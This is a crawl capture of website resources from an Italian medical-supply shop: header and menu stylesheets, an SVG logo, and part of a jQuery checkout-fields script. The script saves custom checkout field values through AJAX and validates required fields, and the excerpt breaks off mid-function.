  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center; }
  @media (max-width: 991px) {
    .box-header .group-center-header {
      position: static;
      -webkit-box-pack: start;
      -moz-box-pack: start;
      box-pack: start;
      -webkit-justify-content: flex-start;
      -moz-justify-content: flex-start;
      -ms-justify-content: flex-start;
      -o-justify-content: flex-start;
      justify-content: flex-start;
      -ms-flex-pack: start; } }
.box-header .group-right-header {
  position: relative;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -o-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end; }
  @media (min-width: 992px) {
    .box-header .group-right-header {
      padding-right: 30px; }
      .rtl .box-header .group-right-header {
        padding-left: 30px;
        padding-right: inherit; } }
@media (min-width: 992px) {
  .box-header .group-vertical-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    padding: 0; } }
@media (max-width: 991px) {
  .box-header .group-vertical-menu .ApMegamenu {
    width: 100%; } }

.vertical-top-menu {
  width: 250px;
  z-index: 99;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  @media (max-width: 991px) {
    .vertical-top-menu {
      width: 100%; } }
  .vertical-top-menu .title_block {
    margin: 0;
    color: #FFFFFF;
    font-size: 20px;
    font-weight: 500;
    padding: 10px 20px 10px 20px; }
    .rtl .vertical-top-menu .title_block {
      padding: 10px 20px 10px 20px; }

@media (min-width: 992px) {
  #index .vertical-top-menu {
    position: absolute;
    left: 0;
    top: 0; }
    .rtl #index .vertical-top-menu {
      right: 0;
      left: auto; } }

#header .search-widget {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #header .search-widget {
      position: static; } }
  #header .search-widget .popup-content {
    width: 210px; }
    @media (min-width: 1200px) {
      #header .search-widget .popup-content {
        margin-right: 15px; }
        .rtl #header .search-widget .popup-content {
          margin-left: 15px;
          margin-right: inherit; } }
    @media (max-width: 1199px) {
      #header .search-widget .popup-content {
        position: absolute;
        top: 100%;
        display: none;
        right: 15px;
        left: auto;
        opacity: 0;
        filter: alpha(opacity=0); }
        .rtl #header .search-widget .popup-content {
          right: auto;
          left: 15px; } }
    @media (max-width: 767px) {
      #header .search-widget .popup-content {
        width: 280px; } }
  @media (max-width: 1199px) {
    #header .search-widget a.popup-title {
      display: block; } }
  @media (max-width: 1199px) {
    #header .search-widget.open .popup-content {
      display: block;
      opacity: 1;
      filter: alpha(opacity=100); } }

@media (min-width: 992px) {
  .active-vertical-menu .icon-action-vertical-menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
  .active-vertical-menu .vertical-top-menu {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }

  .icon-action-vertical-menu {
    position: fixed;
    left: -50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 99;
    text-align: center;
    background: #19c868;
    font-style: normal;
    cursor: pointer;
    border-radius: 3px;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .rtl .icon-action-vertical-menu {
      right: -50px;
      left: auto; }
    .icon-action-vertical-menu::before {
      content: "\f0c9";
      display: inline-block;
      font-size: 20px;
      color: #FFFFFF;
      font-family: "FontAwesome"; }

  .rtl .active-vertical-menu .icon-action-vertical-menu {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
  .rtl .active-vertical-menu .vertical-top-menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); } }

/*# sourceMappingURL=headerposition1481633620.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4
body_size: 170
content:

/* customize for body */ 

/* customize for header-main */ 

/* customize for magemenu */ 

/* customize for vertical-menu */ 
.vertical-top-menu .title_block { background-color:#006525} 

/* customize for footer */ 

/* customize for product */ 

/* customize for product-item */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg
body_size: 15069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227.465px" height="66.535px" viewBox="0 0 227.465 66.535" enable-background="new 0 0 227.465 66.535"
	 xml:space="preserve">
<path fill="#58B947" d="M65.548,26.031V23.76H46.864V5.077H44.41l-7.225,10.646L29.991,5.077h-2.454V23.76H8.844v2.271h20.953h0.01
	V8.79l7.378,10.675L44.594,8.79v17.241h0.012H65.548z M65.548,43.066v-2.25H44.606h-0.012v17.241l-7.378-10.676l-7.409,10.676
	V40.816h-0.01H8.844v2.25h18.693V61.77h2.454l7.225-10.644L44.41,61.77h2.454V43.066H65.548z"/>
<g>
	<path fill="#004A1C" d="M212.198,27.745c1.712,0,2.96,0.456,3.746,1.367c0.785,0.911,1.177,2.348,1.177,4.312
		s-0.392,3.402-1.177,4.313c-0.786,0.911-2.034,1.367-3.746,1.367c-1.698,0-2.941-0.456-3.729-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S210.5,27.745,212.198,27.745 M212.198,40.511
		c4.281,0,6.421-2.362,6.421-7.087c0-4.724-2.14-7.086-6.421-7.086c-4.272,0-6.41,2.362-6.41,7.086
		C205.788,38.148,207.926,40.511,212.198,40.511 M193.387,40.349V28.697l8.267,11.652h1.681V26.52h-1.499v11.651l-8.247-11.651
		h-1.699v13.829H193.387z M183.145,27.745c1.711,0,2.96,0.456,3.745,1.367c0.784,0.911,1.178,2.348,1.178,4.312
		s-0.394,3.402-1.178,4.313c-0.785,0.911-2.034,1.367-3.745,1.367c-1.699,0-2.942-0.456-3.73-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S181.445,27.745,183.145,27.745 M183.145,40.511
		c4.279,0,6.42-2.362,6.42-7.087c0-4.724-2.141-7.086-6.42-7.086c-4.274,0-6.411,2.362-6.411,7.086
		C176.733,38.148,178.87,40.511,183.145,40.511 M163.046,40.349V28.97l4.867,7.046l4.889-7.046v11.379h1.496V26.52h-1.618
		l-4.767,7.026l-4.745-7.026h-1.62v13.829H163.046z M159.893,40.349v-2.35h-6.648V26.52h-2.489v13.829H159.893z M142.188,29.344
		l2.055,5.427h-4.129L142.188,29.344z M137.998,40.349l1.266-3.342h5.849l1.265,3.342h2.671l-5.494-13.829h-2.732l-5.494,13.829
		H137.998z M124.862,38.46c0.415,0.511,0.916,0.926,1.503,1.245c0.587,0.321,1.16,0.536,1.72,0.644
		c0.561,0.107,1.164,0.162,1.812,0.162c1.41,0,2.807-0.277,4.189-0.83v-2.318c-1.315,0.607-2.638,0.911-3.967,0.911
		c-0.621,0-1.152-0.056-1.594-0.167s-0.874-0.326-1.295-0.644c-0.422-0.316-0.742-0.813-0.961-1.487
		c-0.221-0.675-0.329-1.526-0.329-2.552c0-1.025,0.108-1.876,0.329-2.552c0.219-0.674,0.539-1.17,0.961-1.487
		c0.421-0.317,0.854-0.531,1.295-0.643c0.441-0.111,0.973-0.167,1.594-0.167c1.329,0,2.651,0.304,3.967,0.911v-2.328
		c-1.383-0.547-2.779-0.82-4.189-0.82c-0.647,0-1.251,0.053-1.812,0.162c-0.56,0.108-1.133,0.322-1.72,0.642
		c-0.587,0.321-1.088,0.736-1.503,1.246c-0.415,0.509-0.754,1.192-1.017,2.05c-0.264,0.857-0.395,1.853-0.395,2.986
		c0,1.134,0.131,2.13,0.395,2.987C124.108,37.268,124.447,37.951,124.862,38.46 M121.046,26.52h-2.488v13.829h2.488V26.52z
		 M107.268,28.757h2.277c1.437,0,2.47,0.364,3.101,1.092c0.631,0.729,0.946,1.928,0.946,3.596c0,1.654-0.315,2.844-0.946,3.574
		c-0.631,0.728-1.664,1.093-3.101,1.093h-2.277V28.757z M109.548,40.349c2.147,0,3.773-0.587,4.877-1.763
		c1.104-1.174,1.655-2.887,1.655-5.141c0-2.268-0.554-3.99-1.661-5.163c-1.107-1.175-2.731-1.762-4.872-1.762h-4.77v13.829H109.548z
		 M102.516,40.349v-2.237h-6.709v-3.503h5.818V32.26h-5.818v-3.503h6.709V26.52h-9.199v13.829H102.516z M79.376,40.349V30.124
		l4.27,6.115l4.27-6.115v10.225h2.49V26.52h-2.763l-3.997,5.781l-3.997-5.781h-2.762v13.829H79.376z"/>
	<path fill="#58B947" d="M215.77,50.796c0.687,0,1.188,0.183,1.502,0.55c0.313,0.369,0.471,0.96,0.471,1.778
		c0,0.817-0.157,1.41-0.471,1.777c-0.314,0.367-0.815,0.552-1.502,0.552c-0.688,0-1.188-0.187-1.499-0.558
		c-0.313-0.371-0.47-0.962-0.47-1.771c0-0.811,0.157-1.4,0.47-1.772C214.582,50.98,215.081,50.796,215.77,50.796 M213.873,55.666
		c0.292,0.215,0.589,0.365,0.892,0.454c0.303,0.088,0.636,0.134,1.001,0.134s0.701-0.046,1.008-0.134
		c0.306-0.089,0.605-0.239,0.897-0.454c0.292-0.213,0.524-0.535,0.693-0.969c0.17-0.433,0.255-0.957,0.255-1.573
		s-0.085-1.142-0.255-1.573c-0.169-0.433-0.401-0.755-0.693-0.969c-0.292-0.213-0.592-0.365-0.897-0.452
		c-0.307-0.09-0.643-0.135-1.008-0.135s-0.698,0.045-1.001,0.135c-0.303,0.087-0.6,0.239-0.892,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C213.349,55.131,213.58,55.453,213.873,55.666 M207.387,52.687c0.225,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279
		c0.32,0.085,0.591,0.213,0.812,0.383c0.222,0.171,0.333,0.406,0.333,0.707c0,0.559-0.461,0.839-1.382,0.839
		c-0.615,0-1.215-0.18-1.795-0.535v0.927c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.632-0.449
		c0.394-0.298,0.591-0.711,0.591-1.237c0-0.438-0.112-0.801-0.336-1.084c-0.223-0.283-0.494-0.484-0.814-0.602
		c-0.32-0.12-0.64-0.222-0.96-0.307c-0.32-0.086-0.59-0.192-0.812-0.32c-0.222-0.13-0.331-0.299-0.331-0.509
		c0-0.617,0.455-0.928,1.368-0.928c0.51,0,0.995,0.14,1.457,0.416v-0.871c-0.517-0.245-1.035-0.368-1.552-0.368
		c-0.727,0-1.267,0.171-1.621,0.513c-0.354,0.342-0.53,0.754-0.53,1.238C207.053,52.134,207.164,52.448,207.387,52.687
		 M200.499,55.563c0.442,0.46,1.067,0.691,1.876,0.691c0.808,0,1.435-0.231,1.876-0.691c0.442-0.461,0.663-1.111,0.663-1.953v-3.508
		h-0.877v3.547c0,0.615-0.136,1.067-0.408,1.353c-0.271,0.285-0.689,0.428-1.254,0.428c-0.572,0-0.992-0.143-1.26-0.428
		s-0.402-0.737-0.402-1.353v-3.547h-0.877v3.508C199.836,54.451,200.057,55.102,200.499,55.563 M194.889,50.796
		c0.688,0,1.188,0.183,1.501,0.55c0.314,0.369,0.473,0.96,0.473,1.778c0,0.817-0.158,1.41-0.473,1.777
		c-0.313,0.367-0.813,0.552-1.501,0.552s-1.188-0.187-1.499-0.558c-0.313-0.371-0.469-0.962-0.469-1.771
		c0-0.811,0.156-1.4,0.469-1.772C193.701,50.98,194.201,50.796,194.889,50.796 M192.992,55.666c0.292,0.215,0.59,0.365,0.892,0.454
		c0.303,0.088,0.637,0.134,1.001,0.134c0.366,0,0.701-0.046,1.009-0.134c0.306-0.089,0.604-0.239,0.896-0.454
		c0.293-0.213,0.524-0.535,0.694-0.969c0.17-0.433,0.255-0.957,0.255-1.573s-0.085-1.142-0.255-1.573
		c-0.17-0.433-0.401-0.755-0.694-0.969c-0.292-0.213-0.591-0.365-0.896-0.452c-0.308-0.09-0.643-0.135-1.009-0.135
		c-0.364,0-0.698,0.045-1.001,0.135c-0.302,0.087-0.6,0.239-0.892,0.452c-0.292,0.214-0.524,0.536-0.693,0.969
		c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573C192.468,55.131,192.7,55.453,192.992,55.666 M185.77,56.158v-5.05
		c0.552-0.161,1.082-0.242,1.591-0.242c0.347,0,0.635,0.041,0.863,0.122c0.229,0.08,0.395,0.195,0.497,0.346
		s0.172,0.292,0.207,0.424c0.035,0.133,0.054,0.284,0.054,0.454v3.946h0.877v-3.946c0-0.704-0.21-1.248-0.631-1.636
		s-1.012-0.581-1.772-0.581c-0.914,0-1.768,0.197-2.563,0.594v5.569H185.77z M179.921,50.796c0.688,0,1.188,0.183,1.502,0.55
		c0.314,0.369,0.472,0.96,0.472,1.778c0,0.817-0.157,1.41-0.472,1.777c-0.313,0.367-0.814,0.552-1.502,0.552
		s-1.187-0.187-1.499-0.558s-0.469-0.962-0.469-1.771c0-0.811,0.156-1.4,0.469-1.772C178.734,50.98,179.233,50.796,179.921,50.796
		 M178.025,55.666c0.292,0.215,0.589,0.365,0.891,0.454c0.303,0.088,0.636,0.134,1.002,0.134c0.365,0,0.701-0.046,1.007-0.134
		c0.307-0.089,0.606-0.239,0.898-0.454c0.292-0.213,0.522-0.535,0.692-0.969c0.171-0.433,0.256-0.957,0.256-1.573
		s-0.085-1.142-0.256-1.573c-0.17-0.433-0.4-0.755-0.692-0.969c-0.292-0.213-0.592-0.365-0.898-0.452
		c-0.306-0.09-0.642-0.135-1.007-0.135c-0.366,0-0.699,0.045-1.002,0.135c-0.302,0.087-0.599,0.239-0.891,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C177.501,55.131,177.732,55.453,178.025,55.666 M167.188,56.158v-5.071c0.469-0.148,0.949-0.221,1.442-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.379,0.193,0.476,0.34c0.098,0.146,0.162,0.286,0.195,0.418
		c0.034,0.134,0.051,0.288,0.051,0.466v3.946h0.877v-3.946c0-0.404-0.065-0.75-0.197-1.044c0.607-0.201,1.167-0.302,1.676-0.302
		c0.314,0,0.581,0.041,0.796,0.122c0.214,0.08,0.37,0.195,0.467,0.346c0.096,0.15,0.16,0.292,0.192,0.424
		c0.03,0.133,0.047,0.284,0.047,0.454v3.946h0.877v-3.946c0-0.704-0.202-1.248-0.608-1.636c-0.404-0.388-0.976-0.581-1.712-0.581
		c-0.719,0-1.469,0.166-2.247,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.838,0-1.647,0.193-2.426,0.581v5.582H167.188z
		 M157.6,50.102h0.878v6.057H157.6V50.102z M158.525,48.063h-0.974v0.973h0.974V48.063z M150.986,54.441
		c0.117,0.381,0.267,0.683,0.45,0.906c0.183,0.224,0.403,0.407,0.662,0.549c0.259,0.143,0.512,0.237,0.759,0.285
		c0.247,0.047,0.513,0.072,0.797,0.072c0.632,0,1.23-0.11,1.796-0.327V55.08c-0.526,0.232-1.093,0.349-1.701,0.349
		c-0.719,0-1.242-0.181-1.569-0.543c-0.328-0.362-0.492-0.952-0.492-1.768c0-0.805,0.164-1.389,0.492-1.753
		c0.327-0.364,0.851-0.547,1.569-0.547c0.585,0,1.152,0.112,1.701,0.339v-0.824c-0.589-0.226-1.187-0.338-1.796-0.338
		c-0.363,0-0.697,0.045-1.001,0.134c-0.306,0.088-0.603,0.239-0.894,0.452c-0.292,0.214-0.522,0.535-0.693,0.968
		c-0.171,0.431-0.256,0.955-0.256,1.569C150.811,53.621,150.868,54.062,150.986,54.441 M147.67,50.102h0.877v6.057h-0.877V50.102z
		 M148.594,48.063h-0.972v0.973h0.972V48.063z M141.282,51.341c0.299-0.356,0.78-0.534,1.442-0.534c0.51,0,1.011,0.102,1.504,0.302
		v3.277c0,0.711-0.537,1.067-1.61,1.067c-0.229,0-0.431-0.026-0.609-0.077c-0.177-0.051-0.362-0.152-0.556-0.302
		s-0.345-0.397-0.455-0.741c-0.111-0.344-0.166-0.771-0.166-1.28C140.832,52.267,140.982,51.695,141.282,51.341 M140.146,54.454
		c0.126,0.4,0.28,0.713,0.462,0.934s0.398,0.401,0.649,0.539s0.484,0.227,0.7,0.267c0.216,0.039,0.437,0.061,0.661,0.061
		c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.772-0.575c0.149-0.235,0.249-0.438,0.296-0.608
		c0.048-0.169,0.072-0.335,0.072-0.497v-6.553h-0.877v2.44c-0.471-0.154-0.972-0.23-1.504-0.23c-0.355,0-0.682,0.042-0.979,0.126
		c-0.296,0.085-0.588,0.233-0.875,0.442c-0.286,0.209-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C139.955,53.587,140.019,54.053,140.146,54.454 M134.034,51.287c0.271-0.313,0.707-0.469,1.308-0.469
		c0.389,0,0.715,0.09,0.978,0.269c0.263,0.176,0.445,0.398,0.546,0.666c0.101,0.266,0.168,0.483,0.202,0.654
		c0.032,0.17,0.05,0.323,0.05,0.462h-3.549C133.607,52.128,133.762,51.599,134.034,51.287 M132.933,54.739
		c0.161,0.421,0.386,0.735,0.671,0.944c0.286,0.209,0.576,0.357,0.871,0.441c0.296,0.086,0.62,0.129,0.975,0.129h0.036
		c0.831,0,1.537-0.141,2.12-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.621,0-1.09-0.138-1.407-0.413
		c-0.315-0.275-0.502-0.715-0.557-1.324h4.402l0.023-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.031-0.253-0.076-0.469-0.132-0.646c-0.059-0.177-0.153-0.394-0.286-0.648c-0.134-0.256-0.289-0.461-0.466-0.619
		c-0.178-0.157-0.415-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.006-0.176c-1.768,0-2.65,1.041-2.65,3.123v0.048v0.041
		C132.691,53.808,132.771,54.317,132.933,54.739 M122.712,56.158v-5.071c0.47-0.148,0.95-0.221,1.443-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.38,0.193,0.476,0.34c0.097,0.146,0.162,0.286,0.196,0.418
		c0.032,0.134,0.05,0.288,0.05,0.466v3.946h0.877v-3.946c0-0.404-0.066-0.75-0.197-1.044c0.608-0.201,1.166-0.302,1.675-0.302
		c0.316,0,0.581,0.041,0.796,0.122c0.216,0.08,0.37,0.195,0.468,0.346c0.097,0.15,0.161,0.292,0.191,0.424
		c0.032,0.133,0.048,0.284,0.048,0.454v3.946h0.877v-3.946c0-0.704-0.203-1.248-0.608-1.636s-0.977-0.581-1.711-0.581
		c-0.72,0-1.469,0.166-2.248,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.839,0-1.647,0.193-2.427,0.581v5.582H122.712z
		 M113.125,50.102h0.877v6.057h-0.877V50.102z M114.05,48.063h-0.972v0.973h0.972V48.063z M106.737,51.341
		c0.3-0.356,0.781-0.534,1.444-0.534c0.508,0,1.009,0.102,1.502,0.302v3.277c0,0.711-0.536,1.067-1.609,1.067
		c-0.229,0-0.432-0.026-0.609-0.077c-0.178-0.051-0.363-0.152-0.556-0.302s-0.345-0.397-0.456-0.741
		c-0.11-0.344-0.165-0.771-0.165-1.28C106.288,52.267,106.437,51.695,106.737,51.341 M105.6,54.454
		c0.127,0.4,0.281,0.713,0.463,0.934c0.182,0.221,0.399,0.401,0.65,0.539s0.484,0.227,0.7,0.267
		c0.215,0.039,0.436,0.061,0.661,0.061c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.771-0.575
		c0.151-0.235,0.25-0.438,0.297-0.608c0.047-0.169,0.071-0.335,0.071-0.497v-6.553h-0.877v2.44c-0.469-0.154-0.97-0.23-1.502-0.23
		c-0.356,0-0.683,0.042-0.979,0.126c-0.297,0.085-0.588,0.233-0.875,0.442s-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C105.411,53.587,105.474,54.053,105.6,54.454 M102.3,50.102h0.877v6.057H102.3V50.102z M103.225,48.063h-0.972v0.973h0.972V48.063z
		 M96.325,52.687c0.223,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279c0.32,0.085,0.59,0.213,0.811,0.383
		c0.222,0.171,0.332,0.406,0.332,0.707c0,0.559-0.46,0.839-1.381,0.839c-0.616,0-1.214-0.18-1.795-0.535v0.927
		c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.633-0.449c0.393-0.298,0.589-0.711,0.589-1.237
		c0-0.438-0.111-0.801-0.335-1.084c-0.223-0.283-0.494-0.484-0.814-0.602c-0.32-0.12-0.64-0.222-0.96-0.307
		c-0.32-0.086-0.591-0.192-0.812-0.32c-0.222-0.13-0.332-0.299-0.332-0.509c0-0.617,0.456-0.928,1.369-0.928
		c0.509,0,0.995,0.14,1.458,0.416v-0.871c-0.518-0.245-1.036-0.368-1.553-0.368c-0.727,0-1.267,0.171-1.621,0.513
		c-0.353,0.342-0.53,0.754-0.53,1.238C95.99,52.134,96.101,52.448,96.325,52.687 M90.104,51.287
		c0.271-0.313,0.707-0.469,1.309-0.469c0.388,0,0.713,0.09,0.976,0.269c0.263,0.176,0.445,0.398,0.546,0.666
		c0.101,0.266,0.168,0.483,0.202,0.654c0.034,0.17,0.051,0.323,0.051,0.462h-3.55C89.678,52.128,89.833,51.599,90.104,51.287
		 M89.003,54.739c0.162,0.421,0.385,0.735,0.671,0.944c0.285,0.209,0.576,0.357,0.871,0.441c0.295,0.086,0.62,0.129,0.975,0.129
		h0.035c0.831,0,1.538-0.141,2.121-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.622,0-1.091-0.138-1.407-0.413
		c-0.317-0.275-0.503-0.715-0.558-1.324h4.403l0.024-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.032-0.253-0.076-0.469-0.133-0.646c-0.057-0.177-0.152-0.394-0.286-0.648c-0.133-0.256-0.289-0.461-0.465-0.619
		c-0.177-0.157-0.416-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.005-0.176c-1.768,0-2.652,1.041-2.652,3.123v0.048v0.041
		C88.761,53.808,88.842,54.317,89.003,54.739 M85.117,56.158v-5.013c0.713-0.193,1.401-0.299,2.063-0.314v-0.823
		c-1.047,0-2.027,0.19-2.94,0.572v5.578H85.117z M77.764,51.871c0.004-0.718,0.542-1.075,1.615-1.075
		c0.225,0,0.426,0.024,0.603,0.076c0.178,0.052,0.364,0.153,0.559,0.307c0.195,0.154,0.347,0.4,0.456,0.739
		c0.108,0.34,0.163,0.763,0.163,1.271c0,0.792-0.15,1.363-0.45,1.714c-0.3,0.353-0.781,0.526-1.443,0.526
		c-0.541,0-1.042-0.1-1.503-0.3V51.871z M77.764,58.403v-2.386c0.509,0.157,1.01,0.236,1.503,0.236c0.355,0,0.682-0.043,0.978-0.129
		c0.297-0.085,0.588-0.232,0.875-0.442s0.511-0.525,0.673-0.947c0.162-0.422,0.244-0.933,0.244-1.534
		c0-0.531-0.063-0.999-0.187-1.399c-0.125-0.4-0.278-0.712-0.46-0.937c-0.182-0.226-0.399-0.406-0.65-0.545
		c-0.251-0.138-0.484-0.227-0.7-0.267c-0.215-0.039-0.436-0.059-0.661-0.059c-0.534,0-0.984,0.073-1.35,0.222
		c-0.366,0.149-0.623,0.342-0.771,0.582c-0.149,0.238-0.247,0.443-0.297,0.612c-0.049,0.17-0.074,0.336-0.074,0.498v6.494H77.764z"
		/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4
body_size: 1667
content:
var checkoutFields = {
	checkout_feild_inputs: '.checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea',
	ps_checkout_areas: '#checkout-personal-information-step, #checkout-addresses-step, #checkout-delivery-step, #checkout-payment-step',
	ps_checkout_buttons: '.continue, .cart-detailed-actions a, [name=confirm-addresses], [name=confirmDeliveryOption], #payment-confirmation button',

    init : function() {
        //$(".checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea").live('change', function() {
        $(document).on( "change", checkoutFields.checkout_feild_inputs, function() {
			if (!$(this).hasClass('checkout_field_step_address')) {
				var is_checkbox = ($(this).attr('type') == 'checkbox');
				if (is_checkbox) {
					var val = $(this).prop('checked') ? 1 : 0;
				} else {
					var val = $(this).val();
				}

				checkoutFields.save($(this).attr('attr-id'), val);
			}
        });

        /*$(".checkout_field select, .checkout_field input").each(function(){
            checkoutFields.save($(this).attr('attr-id'), $(this).val());
        });*/
		
		//$("#order-detail-content, #opc_new_account, #opc_account, #opc_delivery_methods, #opc_payment_methods").live('click', function(){
        $(document).on( "change", checkoutFields.ps_checkout_areas, function() {
			//var step = checkoutFields.getStep($(this).attr('id'));
			return checkoutFields.checkRequiredFields($(this).attr('id'));
		});
		
		//$('a.button.btn.btn-default.standard-checkout, #order [name="processAddress"], #order [name="processCarrier"], #HOOK_PAYMENT .payment_module a').live('click', function(){
        $(document).on( "click", checkoutFields.ps_checkout_buttons, function() {
			if (typeof($(this).attr('name')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('name'));
			} else if (typeof($(this).attr('id')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('id'));
			} else {
				return checkoutFields.checkRequiredFields('undefined');
			}

			/* else if (typeof($(this).parents('#HOOK_PAYMENT')) != 'undefined') {
				return checkoutFields.checkRequiredFields('opc_payment_methods');
			} else {
				return checkoutFields.checkRequiredFields('order-detail-content');
			} */
		});
		
		checkoutFields.datePickerInit();
    },
	
	datePickerInit : function() {
		$( ".checkout_field_value.datepicker" ).datepicker({
            //minDate: -20,
            //maxDate: "+3M +10D",
			onSelect: function(dateText) {
				checkoutFields.save($(this).attr('attr-id'), dateText);
			}
        });
	},

    save : function(id, value) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: checkout_fields_controller,
            async: true,
            cache: false,
            dataType : "json",
            data: { id: id, value: value, action: "saveValue" },
            success: function(jsonData)	{
				if (typeof(jsonData.error) == 'undefined') {
					if (jsonData.id) {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'green');
					} else {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
					}

					//1.6.12 [begin]
					$('#checkout_field_' + id).removeClass('validation_error');
					//1.6.12 [end]
				} else {
					//1.6.12 [begin]
					$('#checkout_field_' + id).addClass('validation_error');
					//1.6.12 [end]

					swal(cf_error_title, jsonData.error, "error");
					$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
				}
            }
        });
    },
	
	inArray : function (needle, haystack) {
		var length = haystack.length;
		for(var i = 0; i < length; i++) {
			if(haystack[i] == needle) 
				return true;
		}
		
		return false;
	},	
	
	checkRequiredFields : function(id) {
		if (id == 'undefined' && $('body').attr('id') == 'cart') 
			id = 'cart';
		else if (id == 'undefined' && $('body').attr('id') == 'checkout') 
			id = 'checkout';
		
console.log('ID: ' + id);
		var return_false = false;

		if (checkoutFields.inArray(id, ['cart'])) { //order-detail-content
			$('.checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} /*else if (checkoutFields.inArray(id, ['opc_new_account', 'opc_account'])) {
			$('#HOOK_SHOPPING_CART .checkout_field.required, .opc-main-block:first .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}*/ else if (checkoutFields.inArray(id, ['confirmDeliveryOption'])) { //'opc_delivery_methods', 'processCarrier'
			$('#checkout-delivery-step .checkout_field.required').each(function(i, item){
